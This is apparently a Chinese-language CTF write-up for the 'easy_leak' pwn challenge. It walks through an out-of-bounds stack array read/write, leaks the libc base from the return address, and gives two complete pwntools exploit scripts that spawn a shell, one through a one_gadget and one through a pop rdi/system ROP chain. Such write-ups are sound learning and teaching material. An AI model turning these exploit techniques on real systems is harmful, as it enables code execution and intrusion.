这次月赛的pwn,出的偏简单,终于能做出题来了……..不过在做题的时候很多小点有点卡,所以平常要把这些知识点,细节都补充完整和练熟.
题目文件: 本链接+题目文件名
1.easy_leak 本身题目不难,但是自己越做越复杂了..整体的思路还是有待加强.
题目分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 void __fastcall menu () { puts ("Hello, my beeeest friend!Also a small chal for you!Good luck!" ); puts ("1. Read num" ); puts ("2. Write num" ); puts ("0. Exit" ); } int __cdecl main (int argc, const char **argv, const char **envp) { unsigned int choice; unsigned int idx; unsigned int num_to_write; int nums[256 ]; unsigned __int64 v8; v8 = __readfsqword(0x28 u); init(); menu(); memset (nums, 0 , sizeof (nums)); while ( 1 ) { printf ("> " ); if ( (int )__isoc99_scanf("%u" , &choice) < 0 ) break ; if ( choice == 1 ) { printf ("Idx:" ); if ( (int )__isoc99_scanf("%u" , &idx) < 0 ) break ; printf ("The num: %u\n" , (unsigned int )nums[idx]); } else { if ( choice != 2 ) break ; printf ("Idx:" ); if ( (int )__isoc99_scanf("%u" , &idx) < 0 ) break ; printf ("Num:" ); if ( (int )__isoc99_scanf("%u" , &num_to_write) < 0 ) break ; nums[idx] = num_to_write; puts ("Done!" ); } } puts ("Byebye!" ); return 0 ; }
能够看到,它实现了读写栈上的一个数组的功能,但是没有设置边界,于是可以读写栈上的任意值,那可以直接修改返回地址,但是没有后门函数,(于是自己就先用rop链写system(“/bin/sh”),失败后又用了orw…越做越麻烦,其实可以直接用one_gadget的! )
寻找返回地址和gadget int nums[256]; // [rsp+10h] [rbp-410h] BYREF
现在明白在ida里面这个注释是什么意思了…就是从rsp+0x10的位置开始读nums,或者rbp-0x410的位置,这俩等价
1 2 3 4 5 6 7 8 9 10 11 12 13 14 -0000000000000410 nums dd 256 dup(?)-0000000000000010 db ? ; undefined-000000000000000F db ? ; undefined-000000000000000 E db ? ; undefined-000000000000000 D db ? ; undefined-000000000000000 C db ? ; undefined-000000000000000B db ? ; undefined-000000000000000 A db ? ; undefined-0000000000000009 db ? ; undefined-0000000000000008 var_8 dq ?+0000000000000000 s db 8 dup(?) +0000000000000008 r db 8 dup(?) +0000000000000010 +0000000000000010 ; end of stack variables
num占了256个4字节的空间,总共0x400, 然后还有8字节不知道干啥的,剩下8字节是canary? 然后就是rbp和返回地址了
开启了pie,下断点的时候先vmmap看一下基址,然后+ida里面的地址

调试试试一下,所以打印258 259是canry,(注意num从0开始计数),260 261是rbp 262 263是返回地址
1 2 3 4 5 6 7 262 0xf7deb083 263 0x7fff 返回地址, 同时也是lib_start_main+243 地址,即可以算出glibc的地址270 0x55554942 271 0x5555 main的地址
把rsp修改成/bin/sh,然后返回地址 pop rdi, 然后system,就行了把(错了错了! ,rop的基本流程都忘了,在rop的时候rsp已经到了最后的rbp那个位置了….改上面干啥…)
泄露基地址 1 2 262 0xf7deb083 263 0x7fff 返回地址, 同时也是lib_start_main+243 地址,即可以算出glibc的地址


泄漏的地址和libc加载的地址相差是固定的,可以从ida里看,也可以调试的时候看一下,调试的时候,打印出来它的值,减去加载的地址,就得到了固定的偏移
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 readone(262 ) io.recvuntil("The num: " ) addr1 = io.recv(10 ) readone(263 ) io.recvuntil("The num: " ) addr2 = io.recv(5 ) print (hex (int (addr1)))print (hex (int (addr2)))libcbase = int (addr2)*(2 **32 )+int (addr1) - 0x240b3 libcbase1 = int (addr2)*(0b100000000000000000000000000000000 )+int (addr1) - 0x240b3 libcbase2 = (int (addr2)<<32 ) + int (addr1) - 0x240b3
io接收到的是byte流 比如b’3033882803’,并且一次是不能打印完全的,只是4字节,要两次的拼起来
int(add2)*(2**32) 这样,或者左移32位才对,当时做题的时候好像是直接乘了100000…. 内存爆了还是溢出,报错了,应该是二进制的1000(32个0)
封装函数,实现快速数据操作 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 def read1 (index ): io.sendlineafter("> " ,str (1 )) io.sendlineafter("Idx:" ,str (index)) io.recvuntil('The num: ' ) low_addr=int (io.recvuntil('\n' ,drop=True ),10 ) io.sendlineafter("> " ,str (1 )) io.sendlineafter("Idx:" ,str (index+1 )) io.recvuntil('The num: ' ) high_addr=int (io.recvuntil('\n' ,drop=True ),10 ) return high_addr*(2 **32 )+low_addr libcbase3 = read1(262 ) - 0x240b3 print (hex (libcbase3))def write1 (index,num ): high_num = int (num/(2 **32 )) low_num = num%(2 **32 ) io.sendlineafter("> " ,str (2 )) io.sendlineafter("Idx:" ,str (index)) io.sendlineafter("Num:" ,str (low_num)) io.sendlineafter("> " ,str (2 )) io.sendlineafter("Idx:" ,str (index+1 )) io.sendlineafter("Num:" ,str (high_num))
one_gadget解法 题目有给libc版本,但是感觉好像不对啊… 给的是2.27,其实是2.31-0ubuntu9.7_amd64
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 root@vultr:~/yuesai/easyleak# one_gadget /root/pwn/glibc-all-in-one/libs/2.31 -0u buntu9.7 _amd64/libc.so.6 0xe3b2e execve("/bin/sh" , r15, r12)constraints: [r15] == NULL || r15 == NULL [r12] == NULL || r12 == NULL 0xe3b31 execve("/bin/sh" , r15, rdx)constraints: [r15] == NULL || r15 == NULL [rdx] == NULL || rdx == NULL 0xe3b34 execve("/bin/sh" , rsi, rdx)constraints: [rsi] == NULL || rsi == NULL [rdx] == NULL || rdx == NULL
exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 from pwn import *context(os='linux' ,log_level='debug' ) mylibc = ELF('/root/pwn/glibc-all-in-one/libs/2.31-0ubuntu9.7_amd64/libc.so.6' ) io = process("./pwn" ) context.terminal = ['tmux' , 'splitw' , '-h' ] def read1 (index ): io.sendlineafter("> " ,str (1 )) io.sendlineafter("Idx:" ,str (index)) io.recvuntil('The num: ' ) low_addr=int (io.recvuntil('\n' ,drop=True ),10 ) io.sendlineafter("> " ,str (1 )) io.sendlineafter("Idx:" ,str (index+1 )) io.recvuntil('The num: ' ) high_addr=int (io.recvuntil('\n' ,drop=True ),10 ) return high_addr*(2 **32 )+low_addr def write1 (index,num ): high_num = int (num/(2 **32 )) low_num = num%(2 **32 ) io.sendlineafter("> " ,str (2 )) io.sendlineafter("Idx:" ,str (index)) io.sendlineafter("Num:" ,str (low_num)) io.sendlineafter("> " ,str (2 )) io.sendlineafter("Idx:" ,str (index+1 )) io.sendlineafter("Num:" ,str (high_num)) libcbase = read1(262 ) - 0x240b3 onegadget = libcbase + 0xe3b31 write1(262 ,onegadget) io.sendlineafter("> " ,str (0 )) io.interactive()
不对不对..其实不是这个libc版本,所以onegadget是瞎猫碰死耗子,撞上了….(或者说他前面的指令不影响后续getshell)
system解法 找到/bin/sh和system 以及gadget
1 2 3 4 5 6 7 8 9 10 11 12 13 ROPgadget --binary libc.so.6 --only 'pop|ret' | grep 'rdi' 0x00000000000248f2 : pop rdi ; pop rbp ; ret0x0000000000023b6a : pop rdi ; ret ROPgadget --binary libc.so.6 --string '/bin/sh' 0x00000000001b45bd : /bin/sh ROPgadget --binary libc.so.6 --only 'ret' 0x0000000000022679 : ret system = libcbase + mylibc.symbols['system' ]
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 from pwn import *context(os='linux' ,log_level='debug' ) mylibc = ELF('/root/pwn/glibc-all-in-one/libs/2.31-0ubuntu9.7_amd64/libc.so.6' ) io = process("./pwn" ) context.terminal = ['tmux' , 'splitw' , '-h' ] def read1 (index ): io.sendlineafter("> " ,str (1 )) io.sendlineafter("Idx:" ,str (index)) io.recvuntil('The num: ' ) low_addr=int (io.recvuntil('\n' ,drop=True ),10 ) io.sendlineafter("> " ,str (1 )) io.sendlineafter("Idx:" ,str (index+1 )) io.recvuntil('The num: ' ) high_addr=int (io.recvuntil('\n' ,drop=True ),10 ) return high_addr*(2 **32 )+low_addr def write1 (index,num ): high_num = int (num/(2 **32 )) low_num = num%(2 **32 ) io.sendlineafter("> " ,str (2 )) io.sendlineafter("Idx:" ,str (index)) io.sendlineafter("Num:" ,str (low_num)) io.sendlineafter("> " ,str (2 )) io.sendlineafter("Idx:" ,str (index+1 )) io.sendlineafter("Num:" ,str (high_num)) libcbase = read1(262 ) - 0x240b3 pop_rdi = libcbase +0x000000023b72 system = libcbase + mylibc.symbols['system' ] binsh = libcbase +0x00000000001b45bd write1(262 ,pop_rdi) write1(264 ,binsh) write1(266 ,system) io.sendlineafter("> " ,str (0 )) io.interactive()
这里有个大坑…栈对其? 栈平衡? 是的,需要加一个ret,不过为什么呢??
看了一下出题人用的libc版本:GNU C Library (Ubuntu GLIBC 2.31-0ubuntu9.9)
前面onegadget瞎猫碰死耗子..
